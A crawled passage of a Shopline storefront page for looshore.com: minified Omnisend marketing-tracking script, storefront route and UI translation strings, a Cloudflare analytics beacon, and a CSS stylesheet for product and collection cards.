7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(r=a.trys,(r=r.length>0&&r[r.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!r||i[1]>r[0]&&i[1]<r[3])){a.label=i[1];break}if(6===i[0]&&a.label<r[1]){a.label=r[1],r=i;break}if(r&&a.label<r[2]){a.label=r[2],a.ops.push(i);break}r[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(n,a)}catch(n){i=[6,n],o=0}finally{t=r=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}}var o,r,i,a,u,c=(null===(o=null===window||void 0===window?void 0:window.Shopline)||void 0===o?void 0:o.handle)||"",d=function(){var n;return(null===(n=null===window||void 0===window?void 0:window.Shopline)||void 0===n?void 0:n.merchantId)||""}(),l=function(){var n;return(null===(n=null===window||void 0===window?void 0:window.Shopline)||void 0===n?void 0:n.storeId)||""}();!function(n){n.PageView="PageView",n.ViewContent="ViewContent",n.SkuChange="SkuChange",n.AddToCart="AddToCart",n.InitiateCheckout="InitiateCheckout",n.AddPaymentInfo="AddPaymentInfo",n.CompletePayment="CompletePayment",n.Search="Search"}(r||(r={})),function(n){n.PageView="PageView",n.ViewContent="DataReport::ViewContent",n.SkuChange="Product::SkuChange",n.AddToCart="DataReport::AddToCart",n.InitiateCheckout="DataReport::InitiateCheckout",n.AddPaymentInfo="DataReport::CompleteOrder",n.CompletePayment="DataReport::Purchase",n.Search="Search"}(i||(i={})),function(n){n.PageView="$pageViewed",n.ViewContent="$productViewed",n.AddToCart="added product to cart"}(a||(a={})),function(n){n.Product="product",n.ProductGroup="product_group",n.Test="Test"}(u||(u={}));var s="Checkout",p={info:f.bind(null,"info"),error:f.bind(null,"error")};function f(n,e,t,o){var r,i,a,u,c;return null===(i=window.__SL_Track__)||void 0===i?void 0:i[n]("isv",((r={})[n]={message:e||(null===(a=t)||void 0===a?void 0:a.message)||"",stack:(null===(u=t)||void 0===u?void 0:u.stack)||"",plugin:"omnisendPlugin",z:{msg:e?null===(c=t)||void 0===c?void 0:c.message:void 0,data:t,attach:o}},r))}var v=["$title","$imageUrl","$variantID","$price","value","cartID"],h=function(n,e){for(var t in n){if(!n[t]){var o="omnisend_plugin_track '"+t+"' field is empty",r={eventName:e,payload:n};v.includes(t)?p.info(o,r):p.error(o,r)}}},m=Object.defineProperty,w=Object.defineProperties,y=Object.getOwnPropertyDescriptors,g=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,I=Object.prototype.propertyIsEnumerable,S=(n,e,t)=>e in n?m(n,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):n[e]=t,C=(n,e)=>{for(var t in e||(e={}))b.call(e,t)&&S(n,t,e[t]);if(g)for(var t of g(e))I.call(e,t)&&S(n,t,e[t]);return n},k=(n,e,t)=>new Promise(((o,r)=>{var i=n=>{try{u(t.next(n))}catch(n){r(n)}},a=n=>{try{u(t.throw(n))}catch(n){r(n)}},u=n=>n.done?o(n.value):Promise.resolve(n.value).then(i,a);u((t=t.apply(n,e)).next())}));(()=>{var n;null==(n=null==window?void 0:window.Shopline)||n.handle})(),(()=>{var n;null==(n=null==window?void 0:window.Shopline)||n.storeId})();const P=(n=9e4,e="Request Timeout!",t={status:408,statusText:"timeout"})=>new Promise((o=>{setTimeout((()=>{o(new Response(new Blob([JSON.stringify({message:e})]),t))}),n)})),T=(...n)=>e=>n.reduce(((n,e)=>n.then(e)),e),D=(_={timeout:3e4,config:{method:"GET"}},(n={},e)=>(t,...o)=>function(r){return k(this,arguments,(function*(r,i={}){let a;try{return yield T((n=>(e&&(a=n),n)),t,...o)(Promise.race([fetch(r,C(C(C({},_.config||{}),n),i)),P(_.timeout,_.timeoutMessage,_.timeoutData)]))}catch(n){if(e)return e(n,a);throw n}}))});var _;const O=(...n)=>{const e=D(...n);return(...n)=>{const t=e(...n);return{fetch:(n,e)=>t(n,e),get:(n,e={},o)=>t(((n,e={})=>{const t=[];return Object.keys(e).forEach((n=>{void 0!==e[n]&&t.push(`${n}=${e[n]}`)})),-1===n.search(/\?/)?n+=`?${t.join("&")}`:n+=`&${t.join("&")}`,n})(n,e),C({method:"GET"},o)),post:(n,e={},o)=>t(n,C({method:"POST",body:JSON.stringify(e)},o)),put:(n,e={},o)=>t(n,C({method:"PUT",body:JSON.stringify(e)},o))}}},j={},A={},x=(n,e)=>{var t;const o=null!=(t=null==(n=n||A)?void 0:n.headers)?t:j,r=O((i=C({credentials:"include"},n),a={headers:C({"Content-Type":"application/json"},o)},w(i,y(a))),e);var i,a;return function(...n){var e;if("object"==typeof n[0]||void 0===n[0]){const{checkDataFn:t=(n=>"200"===n.code),response:o,responseToData:i=(n=>n.json()),before:a=[],after:u=[]}=null!=(e=n[0])?e:{};return r(i,...a,null!=o?o:n=>t(n)?n:Promise.reject(n),...u)}return r(...n)}};var V=x()(),$=V.get,R=V.post,N=x()({checkDataFn:function(n){return!!n}}),E=function(n){return e(void 0,void 0,void 0,(function(){var e,o,r,i;return t(this,(function(t){if(20,!(null==(e=(n||{}).ids)?void 0:e.length))return[2,[]];for(o=[],r=function(n,e,t){if(t||2===arguments.length)for(var o,r=0,i=e.length;r<i;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return n.concat(o||Array.prototype.slice.call(e))}([],function(n,e){var t="function"==typeof Symbol&&n[Symbol.iterator];if(!t)return n;var o,r,i=t.call(n),a=[];try{for(;(void 0===e||e-- >0)&&!(o=i.next()).done;)a.push(o.value)}catch(n){r={error:n}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(r)throw r.error}}return a}(e),!1);r&&(null==r?void 0:r.length);)i=r.splice(0,20),o.push(N.get("/api/product/products/batch.json",{productIds:i}).then((function(n){return n.message&&p.info("【omnisend ajaxApi】/api/product/products/batch.json ",n),n.products})));return[2,Promise.all(o).then((function(n){return n.flat()}))]}))}))},L=function(){var n,e,t,o,r,i;try{if((null===(e=null===(n=window.Shopline)||void 0===n?void 0:n.uri)||void 0===e?void 0:e.alias)===s){var a=null===(r=null===(o=null===(t=window.__PRELOAD_STATE__)||void 0===t?void 0:t.checkout)||void 0===o?void 0:o.abandonedOrderInfo)||void 0===r?void 0:r.checkoutToken,u=function(n){try{var e=localStorage.getItem(n);if(!e)return null;var t=JSON.parse(e);return t.expires&&t.expires<(new Date).getTime()?(localStorage.removeItem(n),null):t.value}catch(n){return p.info("【omnisend-plugin】getLocalStorage fail:",n),null}}("omnisendContactID");a&&u&&(i={contactId:u,token:a},R("https://admin.innovelabs.com/isv/api/front/omnisend/param/contactId?qHandle="+window.Shopline.handle,i))}}catch(n){p.error("omnisend-plugin-report-contactID",n,{eventName:s,error:n})}},U=function(){var o,r,u={};try{null===(r=null===(o=window.Shopline)||void 0===o?void 0:o.Analytics)||void 0===r||r.subscribe("AddToCart",(function(o){return e(void 0,void 0,void 0,(function(){var e,r,c,d,l,s;return t(this,(function(t){switch(t.label){case 0:return e=null!==(s=o.items[0])&&void 0!==s?s:{},0===Object.keys(e).length?[2]:[4,N.get("/api/carts/ajax-cart").then((function(n){return n.message&&p.info("【omnisend ajaxApi】/api/carts/ajax-cart",n),n}))];case 1:return r=t.sent(),[4,E({ids:r.items.map((function(n){return n.product_id}))})];case 2:return c=t.sent(),d=void 0,l=r.items.map((function(n){return function(n){var t=c.find((function(e){return e.id===n.product_id})),o={productDiscount:n.price-n.discounted_price,productID:n.product_id,productImageURL:null==t?void 0:t.featured_image,productPrice:n.discounted_price,productQuantity:n.quantity,productTitle:(null==t?void 0:t.title)||"",productURL:(null==t?void 0:t.path)?""+location.origin+t.path:"",productVariantID:n.variant_id,productVariantImageURL:n.image};return o.productVariantID==e.sku_id&&(d=o),o}(n)})),u={abandonedCheckoutURL:location.origin+"/cart",cartID:r.token,currency:r.currency,value:r.total_price,lineItems:l,addedItem:n(n({},d||{}),{productQuantity:e.quantity})},window.omnisend=window.omnisend||[],window.omnisend.push(["track",a.AddToCart,{origin:"api",properties:u}]),h(n({},u),i.AddToCart),[2]}}))}))}))}catch(n){p.error("omnisend-plugin-track",n,{eventName:i.AddToCart,error:n})}},q=function(){!function(){var o,r,u={};try{null===(r=null===(o=window.Shopline)||void 0===o?void 0:o.Analytics)||void 0===r||r.subscribe("ViewItem",(function(o){return e(void 0,void 0,void 0,(function(){var e,r;return t(this,(function(t){return e=null!==(r=o.items[0])&&void 0!==r?r:{},0===Object.keys(e).length||(u={$productID:e.spu_id,$variantID:e.sku_id,$currency:o.currency,$price:Math.round(100*Number(e.price)),$title:e.product_name||"",$imageUrl:"",$productUrl:o.url},window.omnisend=window.omnisend||[],window.omnisend.push(["track",a.ViewContent,u]),h(n(n({},u),{$price:e.price+""}),i.ViewContent)),[2]}))}))}))}catch(n){p.error("omnisend-plugin-track",n,{eventName:i.ViewContent,error:n})}}(),L(),U()};e(void 0,void 0,void 0,(function(){var n,e,o,r,i;return t(this,(function(t){switch(t.label){case 0:if(!c)return[3,6];t.label=1;case 1:return t.trys.push([1,4,,5]),n=window.isvPlugins.omnisendBrandID||"",(null==(e=window.Shopline.customer)?void 0:e.id)?[4,(a=null==e?void 0:e.id,$("https://admin.innovelabs.com/isv/api/front/omnisend/param/load",{id:a,qHandle:window.Shopline.handle}))]:[3,3];case 2:(o=t.sent()).data&&function(n,e,t){try{var o={value:e};t&&(o.expires=(new Date).getTime()+60*t*60*1e3),localStorage.setItem(n,JSON.stringify(o))}catch(n){p.info("【omnisend-plugin】setLocalStorage fail:",n)}}("omnisendContactID",o.data,8760),t.label=3;case 3:return n?new q:p.info("omnisend-plugin-brand-id-non-exit",{responseText:"omnisend brandId no exit"}),[3,5];case 4:return r=t.sent(),p.error("omnisend-plugin-start-fail",r),[3,5];case 5:return[3,7];case 6:i={HANDLE:c,MERCHANT_ID:d,STORE_ID:l},p.info("omnisend-plugin handle-merchantId-storeId missing",i),t.label=7;case 7:return[2]}var a}))}))}));
</script>
<script data-app-code-end="CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->


    <script>
      window.shopUrl = 'https://looshore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        cart_count_url: '/cart/count',
        predictive_search_url: '/search/suggest',
        account_url: '/user/center',
        account_login_url: '/user/signIn',
        address_url: '/api/logistics/address/layer/next',
        cart_discount_code_apply_url: '/cart/discount-code/apply',
        cart_discount_code_remove_url: '/cart/discount-code/remove',
        address_countries_url: '/api/logistics/ajax-logistics/country/list.js',
        address_country_template_url: '/api/logistics/ajax-logistics/address-template/query.js',
        address_next_url: '/api/logistics/ajax-logistics/address/next.js',
      };
      window.__I18N__ = window.__I18N__ || {};
      window.__I18N__['unvisiable'] = {"editorSwitchCountryTip":"Unable to change the country in editor","applepay":{"cancel":"Cancel","enquire":"Continue to place the order with Apple Pay?","paywith":"Pay with"},"customer":{"error_message_1":"Sign me up for emails to receive updates, exclusive deals, and more.","error_message_1001":"Password error","error_message_1002":"User not exist","error_message_1003":"Account was temporarily locked","error_message_1004":"Don't try so frequently","error_message_1005":"Code expired","error_message_1006":"Code error","error_message_1007":"Too many times of verification, please get another code","error_message_1008":"The thirdId or channel has not been configured","error_message_1009":"Third party validation failed","error_message_1010":"Send code failed","error_message_1011":"Account not activated. Please register to complete password and other information","error_message_1012":"The system is busy, please try again later","error_message_1013":"The system is busy, please try again later","error_message_1014":"Verification code check failed","error_message_1015":"Please check dynamic verification code","error_message_1016":"The system is busy, please try again later","error_message_1017":"We are unable to complete your login request. Please check your account status.","error_message_1018":"Email bound successfully","error_message_1020":"Login failed","error_message_1021":"Login failed","error_message_1022":"Account bound successfully","error_message_1023":"The system is busy, please try again later","error_message_1024":"The system is busy, please try again later","error_message_1035":"Please send verification code","error_message_2":"The system is busy, please try again later","error_message_2001":"The mobile has been registered","error_message_2002":"The email has been registered","error_message_2003":"Don't try so frequently","error_message_2004":"Code expired","error_message_2005":"Code error","error_message_2006":"Too many times of verification, please get another code","error_message_2007":"Server error, please try again","error_message_2014":"Your account is at risk","error_message_2016":"Your account is at risk","error_message_2020":"The system is busy, please try again later","error_message_3":"The stay is too long, please refresh the page.","error_message_3001":"Server error, please try again","error_message_3002":"Illegal operation","error_message_3003":"Don't try so frequently","error_message_3004":"Code expired","error_message_3005":"Code error","error_message_3006":"Too many times of verification, please get another code","error_message_3007":"The mobile doesn't exist","error_message_3008":"The email doesn't exist","error_message_3009":"The mobile has been bound by other accounts","error_message_3010":"The email has been bound by other accounts","error_message_3014":"Send code failed","error_message_3015":"The account has been activated","error_message_3021":"The system is busy, please try again later","error_message_3022":"The link has expired","error_message_3023":"The link has a wrong format","error_message_3024":"The link is wrong","error_message_3026":"Invalid account","error_message_3027":"The password cannot be the same as the last time.","error_message_3029":"Verification with phone number is not supported yet","error_message_4":"The system is busy, please try again later","error_message_5":"The system is busy, please try again later","error_message_6":"The system is busy, please try again later","error_message_7":"Password must be 6-18 characters consisting of numbers, uppercase and lowercase letters"},"shopby":{"button":{"show":"Secured and Faster"}}};
      window.__I18N__['cart'] = {"cart_error":"An error occured when updating the shopping cart, please try again.","cart_quantity_error_html":"You can only add {{quantity}} units of this product into shopping cart","cart":{"buy_now":"Buy now","cancel":"Cancel","confirm":"OK","got_it":"Got it","added_to_cart":"Added to your cart","cart_subtotal":"Cart subtotal","cart_view":"View cart"},"checkout":{"max_amount_limit":"You exceeded the maximum amount for checkout"},"checkout_proceeding":{"checkout":"Checkout","checkout_proceed":"Below products exceed the purchasing limit, still proceed to checkout?","continue":"Continue","continue_shopping":"Continue shopping","day":"days","remove":"Remove","return_to_cart":"Return to cart","subtotal":"Subtotal","tax_included":"Tax included"},"discount":{"coupon_code_amount":"Coupon code discount","coupon_code_length_limit":"Coupon code cannot exceed {{range}} characters.","expected_discount":"Expected discount"},"discount_item":{"buy_limit5":"You can buy up to {{stock}} item(s) with discount price at the same time"},"discount_price":{"buy_limit1":"Only {{stock}}pieces left with this discount price","buy_limit2":"You can buy up to {{stock}} item(s) with discount price at the same time","buy_limit3":"You can only buy {{stock}} item(s) of this product with discount price"},"error":{"default":"Failed to load resource","noshipping":"No available shipping rate plans","order":"Unable to place order","renew":"Failed to update data"},"general":{"continue_as_a_guest":"Continue as a guest","support_oneTime_purchase_only":"Product supports only one-time purchase","support_subscription_only":"Product supports only purchase after subscription"},"next_step":{"calculated_taxes_fees":"Taxes and shipping fee will be calculated at checkout","included_taxes_fees":"Tax included and shipping calculated at checkout","taxes_and_shipping_policy_at_checkout_html":"Taxes and \u003ca href=\"{{ link }}\"\u003eshipping\u003c/a\u003e calculated at checkout","taxes_included_and_shipping_policy_html":"Tax included. \u003ca href=\"{{link}}\"\u003eShipping\u003c/a\u003e calculated at checkout.","taxes_included_but_shipping_at_checkout":"Tax included and shipping calculated at checkout"},"notices":{"change_password_after_verification":"You can change password after verification","excess_product":"The products below exceed the purchase limit, please modify the quantity","product_amount_limit":"Sorry, the number of products in the cart exceeds the limit.","product_selected_invalid":"Sorry, the product you selected cannot be purchased. Please select again","store_nonexistent":"The store does not exist"},"payment":{"channel":"Payment channel","create_time":"Created at","free":"Free","log_in":"Go to Sign In","payment_details":"Payment Detail","pending_review":"Paying","reference_number":"Payment reference number","status":"Status","subtotal_price":"Subtotal","sum":"Amount","total_sum":"Total","update_time":"Updated at"},"policy":{"privacy_policy":"Privacy Policy"},"product":{"unavailable_sale":"This product is not available for online sale"},"promotion":{"no_promotion":"Do not join in promotion"},"shpping":{"service_terms":"Terms of Service"},"stock":{"limit":"Only {{stock}} left"},"subscription":{"information":"Subscription"},"tips":{"agree_with_the_shop":"I have read and agree to the","change_binding_after_verification":"You can connect/change {{value}} after verification","forget_password":"Forgot password","proceed_to_checkout":"Proceed to checkout","reset_password":"You're resetting password for account {{account}}"},"couponCode":{"exceedLimit":"Discount codes exceed quantity limit","existCode":"Discount code already exists","unavailable":"Discount code has expired","list":{"unavailable":"All discount codes have expired"},"notSupport":{"stacked":"Discount codes are not stackable"}},"order":{"invalid_order_number":"invalid order number","payment_voucher_confirmation":"Got it","shipping_address":"Shipping address","sign_in":"Or sign in with the following methods","tax_included":"Including {{price}} in taxes","try_again":"Upload failed. Please try again.","try_later":"system busy, please try again later.","upload_bank_transfer_vouhcer_for_confirmation":"Please upload payment proof here and we will confirm the payment for you, thank you.","upload_image_within_10_m_b":"Please upload JPG, PNG, GIF images within 10MB","paymentVoucher":{"downloadDoc":"Download file","format":"Format","formatLimit":"Supports .jpg, .png, .pdf files with file size less than 20MB. You can upload at most 5 images","uploadAmount":"{{num}} payment proof(s) were uploaded","uploadLimit":"Please upload .jpg, .png, .pdf files with size less than 20MB"}},"b2b":{"amount":{"increase":{"desc":"This item only sold start with amount of {{num}}"},"most":{"desc":"This item only sold with amount of {{num}} at most"},"noIncrement":{"desc":"This item only sold with increment of {{num}}"}}},"item":{"add_limit2":"You can add up to 99999 items to the shopping cart","click_to_view":"Click to view","custom_preview":"Custom preview","empty_cart":"Your cart is currently empty.","item_left":"Only {{stock}} item(s) left","none_existent":"Product does not exist","market":{"illegal":{"excludedState":"The market goods are illegal, and this product is in an excluded state in the market."}}}};
      window.__I18N__['products'] = {"collection":{"collection":"Collections"},"general":{"load_more_btn":"Loading more items","loading_btn":"Load more","no_product_data_found":"No product data found. Please try again later","sold_out":"Sold Out","load_more":"Loading more items","load_more_items":"Loading {{current_offset}} ~ {{last_current_offset}} of {{total}} items","unavailable":"Variant doesn't exist","variant_property_color":"color"},"giftcard":{"seoTitle":"Here's your {{ value }} gift card balance for {{ shop }}!","balance":"Balance","buy_giftcard":"Buy a giftcard","description":"Here's your {{price}} gift card for {{shop}}!","expired_date":"Expiry date","invalid_tip":"Your giftcard is invalid, please buy another one","permanent":"Permanent","receive_at":"Expired at","receive_tip":"Please receive your giftcard","title":"Your gift card","use_giftcard":"Use the giftcard","use_giftcard_tip":"You can enter the giftcard number at checkout for deduction"},"product_details":{"activity_toast_price_limit":"You can only buy {{num}} item(s) of this product with discount price","activity_toast_product__limit":"You can buy at most {{stock}} product(s) with discount price at the same time","activity_toast_title__limit":"Products below exceed the purchase limit","amount":"Quantity","buy_more_save_more":"Buy More Save More!","cancel":"Cancel","country_region":"Country/Region","default_placeholder":"Please select {{attrName}}","description":"Description","each_price":"{{price}}/each","email":"Email","enter_email_address":"Please enter your email address","enter_valid_email_address":"Please enter a valid email address","give_us_more_of_your_information":"You can give us more of your information so that we can provide you with more appropriate services","go_to_amazon_by_link":"Buy in Amazon","go_to_rakuten_by_link":"Buy in Rakuten","go_to_yahoo_by_link":"Buy in Yahoo","in_stock":"In stock","inventory_in_stock":"In stock","inventory_in_stock_show_count":"Inventory: {{ quantity }} remaining available","inventory_low_stock":"Low inventory","inventory_low_stock_show_count":"Low inventory: {{ quantity }} remaining available","inventory_out_of_stock":"Out of stock","inventory_out_of_stock_continue_selling":"In stock","inventory_quantity":"Inventory quantity","leave_us_message":"Please enter your message","leave_us_message_get_back":"Please leave us a message and we will get back to you as soon as possible","link_preview_does_not_support":"The link preview does not support this action","load_more":"Load more","maximum_length_of_message":"The maximum length of your message should be no more than 1500 characters","message":"Your message","moq_increment":"Increments of {{num}}","moq_increment_tips":"Can only buy at an increment of {{num}}","moq_max_tips":"Maximum {{num}} orders","moq_maximum":"Maximum of {{num}}","moq_min_tips":"Minimum {{num}} orders","moq_minimum":"Minimum of {{num}}","more_payment_options":"More payment options","name":"Name","optional":"Optional","phone_number":"Phone","price":"Price","price_break_title":"Volume Pricing","price_breaks_view_less":"View less","price_breaks_view_more":"View more","product_enquiry":"Product enquiry","submission_failed":"Submission failed, please try again","submission_successfully":"Submitted successfully","submit":"Submit","table_each_price":"{{price}} each","table_each_price_ssr":"{{{priceDom}}} each","tax_included":"tax included","view_product_detail":"View product details","copy_button_text":"copy","copy_success_text":"Link has been copied to clipboard","include_taxes":"Tax included.","share_button_text":"Share","shipping_policy_html":"\u003ca href=\"{{ link }}\"\u003eShipping\u003c/a\u003e calculated at checkout.","view_details":"View details"},"product_list":{"add_to_cart":"Add to cart","filter":"Filter","filters_selected":"{{count}} selected","from_price_html":"From {{price}}","infinite_btn_desc":"{{last_current_offset}} of {{total}} items","less":"less","load_more_desc":"{{current_offset}} ~ {{last_current_offset}} of {{total}} items","load_more_tip":"Loading more items","more":"more","new_arrivals":"New arrivals","new_products":"New to old creation time","no_product":"Sorry, there are no products in this category","price_break_tag":"Volume pricing available","price_high_to_low":"Price high to low","price_low_to_high":"Price low to high","product_has_been_removed":"The product has been removed from shelves","product_sold_out":"SOLD OUT","products":"All Products","quick_shop":"Quick view","recommend":"Recommended","sale":"On sale","save":"Sale","save_byjs":"Save {{priceDom}}","save_ratio":"{{price}}% OFF","select_product_all_options":"The selected product variant is incomplete or unavailable. Please choose again.","sort_button":"Sort","top_sellers":"Top sellers"},"product_search":{"back_to_home":"Back to homepage","ount_results":"{{count}} Results","results_found_for":"{{count}} results found for \"{{keyword}}\"","search":"Search","search_no_results":"Your search for \"{{keyword}}\" did not yield any results"},"recently_viewed_products":{"recently_viewed_products":"Recently Viewed Products"},"facets":{"in_stock_only":"Show only in-stock items","clear":"Clear","clear_all_filter":"Clear all","confirm":"Confirm","filter_and_sort":"Filter and sort","filter_button":"Filter","less_than":"less than","max_price":"Maximum price is {{ price }}","more_than":"more than","product_count":"{{product_count}} items","reset":"Reset","sort_button":"Sort","price":{"label":"Price"},"stock":{"label":"Product supply","value":"In stock"}}};
      window.__I18N__['general'] = window.__I18N__['general'] || {};
      window.__I18N__['general']['general'] = {"accept":"Accept","decline":"Decline","home":"Home","link":"Privacy Policy","more":"more","no_data":"No data available","pack_up":"Pack up","privacy_policy":"Privacy Policy","tel_phone":"Phone","tips":"This website uses cookies to ensure you can get the best experience on our website.","title":"We care about your privacy","username":"Name","email_tip":"Invalid email address, please enter again","proofing_tip":"SORRY,THE SHOP YOU ARE LOOKING IS CLOSED RIGHT NOW,\u003cbr/\u003ePLEASE TRY AGAIN LATER."};
    </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebed39f252ac4c5ca3e71380923f6237","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://looshore.com/cdn/shop/prod/2000412319/1644552181119/68bfa054e3dc8d686e4ebe86/1757399903010/assets/component-card.css
body_size: 1871
content:
@keyframes cardActionAni {
  0% {
    opacity: 0;
    transform: translateY(0);
  }

  100% {
    opacity: 1;
    transform: translateY(-50%);
  }
}

.card {
  --tag-pc-gap: 8px;
  --tag-mobile-gap: 8px;
  --tag-pc-top: 8px;
  --tag-mobile-top: 8px;
  display: flex;
  flex-direction: column;
  height: 100%;
  text-decoration: none;
  z-index: 0;
}

.card-wrapper {
  color: inherit;
  height: 100%;
  position: relative;
  text-decoration: none;
}

.card-wrapper .full-unstyled-link {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.card-main {
  position: relative;
  flex: 1 0 0;
}

.card .card__inner--wrapper {
  background-color: rgba(var(--color-image-background));
  padding: var(--card-image-padding, 0px);
}

.card.collection-card-wrapper .card__inner .card__media {
  border-radius: calc(
    var(--collection-card-border-radius) -
      var(--collection-card-border-thickness)
  );
}

.card.collection-card-wrapper .card__inner.card__inner--round .card__media {
  border-radius: 50%;
}

.card.collection-card-wrapper.collection-card-style-card {
  background-color: rgba(var(--color-card-background));
}

.card.collection-card-wrapper.collection-card-style-card .card__inner--wrapper {
  background-color: transparent;
}

.card.collection-card-wrapper.collection-card-style-card
  .card__inner--wrapper
  .card__inner.card__inner--round {
  margin: 8px;
}

@media (max-width: 959px) {
  .card.collection-card-wrapper.collection-card-style-card
    .card__inner--wrapper
    .card__inner.card__inner--round {
    margin: 4px;
  }
}

.card.collection-card-wrapper.collection-card-style-card
  .card__inner--wrapper
  .card__inner:not(.card__inner--round)
  .card__media {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.card.collection-card-wrapper.collection-card-style-card .card__content {
  padding: 8px;
  margin-top: 0;
}

@media (max-width: 959px) {
  .card.collection-card-wrapper.collection-card-style-card .card__content {
    padding-bottom: 4px;
  }
}

.card.collection-card-wrapper.collection-card-style-card
  .card__content.collection__item__name {
  color: rgba(var(--color-card-text));
}

.card.product-card-wrapper .card__inner--wrapper.card__visible {
  overflow: visible;
}

.card.product-card-wrapper .card__inner--wrapper .card__inner .card__media {
  border-radius: calc(
    var(--product-card-border-radius) - var(--product-card-border-thickness)
  );
}

.card.product-card-wrapper
  .card__inner--wrapper
  .card__inner.card__inner--round
  .card__media {
  border-radius: 50%;
}

.card.product-card-wrapper.product-card-style-card {
  background-color: rgba(var(--color-card-background));
}

.card.product-card-wrapper.product-card-style-card .card__inner--wrapper {
  background-color: transparent;
}

.card.product-card-wrapper.product-card-style-card
  .card__inner--wrapper
  .card__inner.card__inner--round {
  margin: 8px;
}

@media (max-width: 959px) {
  .card.product-card-wrapper.product-card-style-card
    .card__inner--wrapper
    .card__inner.card__inner--round {
    margin: 4px;
  }
}

.card.product-card-wrapper.product-card-style-card
  .card__inner--wrapper
  .card__inner:not(.card__inner--round)
  .card__media {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.card.product-card-wrapper.product-card-style-card .card__content {
  padding: 0 24px;
}

@media (max-width: 959px) {
  .card.product-card-wrapper.product-card-style-card .card__content {
    padding: 0 8px;
  }
}

.card.product-card-wrapper.product-card-style-card
  .card__content
  .product__title {
  color: rgba(var(--color-card-text));
}

.card.product-card-wrapper.product-card-style-card .card__bottom-actions,
.card.product-card-wrapper.product-card-style-card
  .card__bottom-actions--empty-placeholder {
  margin: 0 24px 24px 24px;
}

@media (max-width: 959px) {
  .card.product-card-wrapper.product-card-style-card .card__bottom-actions,
  .card.product-card-wrapper.product-card-style-card
    .card__bottom-actions--empty-placeholder {
    margin: 0 8px 8px 8px;
  }
}

.card .card__media {
  position: absolute;
  bottom: 0;
  top: 0;
  right: 0;
  left: 0;
  overflow: hidden;
  z-index: 2;
  background-color: rgb(var(--color-image-background));
}

.card .card__media > img {
  height: 100%;
  object-fit: var(--image-fill-type, cover);
  object-position: var(--image-object-position, center center);
  width: 100%;
  position: absolute;
  top: 50%;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  transition: opacity var(--duration-long) ease;
  transition-property: opacity, transform;
  border-radius: var(--media-border-radius-outset);
}

.card .card__media > .placeholder {
  width: 100%;
  height: 100%;
  background-color: rgb(var(--color-image-background));
  display: flex;
  align-items: center;
  justify-content: center;
}

.card .card__media.mobile--media--hover-effect > img + img,
.card .card__media.media--hover-effect > img + img {
  opacity: 0;
}

.card .card__badge:not(:empty) {
  z-index: 2;
  position: absolute;
  padding: 4px 8px;
  background-color: rgb(
    var(--card-badge-bg, var(--color-discount-tag-background))
  );
  color: rgb(var(--card-badge-text-color, var(--color-discount-tag-text)));
  border-radius: var(--badge-border-radius);
}

.card .card__badge:not(:empty).card__badge--mini {
  padding: 2px 4px;
}

.card .card__badge.sold-out-message {
  --card-badge-text-color: var(--color-page-background);
  --card-badge-bg: var(--color-text);
}

.card .card__badge.left_top {
  top: var(--tag-pc-top);
  left: var(--tag-pc-gap);
}

.card .card__badge.left_bottom {
  bottom: var(--tag-pc-gap);
  left: var(--tag-pc-gap);
}

.card .card__badge.right_top {
  top: var(--tag-pc-top);
  right: var(--tag-pc-gap);
}

.card .card__badge.right_bottom {
  bottom: var(--tag-pc-gap);
  right: var(--tag-pc-gap);
}

@media (max-width: 959px) {
  .card .card__badge.left_top {
    top: var(--tag-mobile-top);
    left: var(--tag-mobile-gap);
  }
  .card .card__badge.left_bottom {
    bottom: var(--tag-mobile-gap);
    left: var(--tag-mobile-gap);
  }
  .card .card__badge.right_top {
    top: var(--tag-mobile-top);
    right: var(--tag-mobile-gap);
  }
  .card .card__badge.right_bottom {
    bottom: var(--tag-mobile-gap);
    right: var(--tag-mobile-gap);
  }
}

.card .card__content {
  margin-top: 20px;
  position: relative;
}

.card .card__content .product__title {
  margin: 0;
  margin-bottom: 12px;
  text-align: var(--product-card-content-align);
}

@media (max-width: 959px) {
  .card .card__content {
    margin-top: 10px;
  }
  .card .card__content .product__title {
    margin-bottom: 6px;
  }
}

.card .card__content .card__content-bottom {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}

.card .card__content .card__content-bottom .price__sale {
  justify-content: unset;
}

@media (min-width: 960px) {
  .card .card__content .card__content-bottom {
    justify-content: center;
  }
}

.card .card__content .card__content-bottom-center {
  justify-content: center;
}

.card .card__content .card__content-bottom-left {
  justify-content: space-between;
}

.card .card__button {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  bottom: calc(100% + 20px);
  white-space: nowrap;
  overflow: hidden;
  padding: 20px;
  border-bottom-left-radius: var(--product-card-border-radius);
  border-bottom-right-radius: var(--product-card-border-radius);
}

.card .card__button.is-expanded {
  padding: 0;
}

